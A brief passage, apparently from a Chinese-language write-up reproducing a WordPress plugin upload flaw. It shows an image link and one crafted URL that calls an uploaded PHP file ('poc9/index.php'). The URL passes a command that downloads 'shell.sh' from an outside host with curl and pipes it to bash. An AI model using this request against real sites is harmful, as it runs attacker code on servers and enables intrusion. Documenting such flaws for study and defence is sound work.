 -> 即在 url 地址上构造:http://192.168.31.230/wp-content/uploads/articulate_uploads/poc9/index.php?X_T=curl http://www.chentuo.asia/shell.sh | bash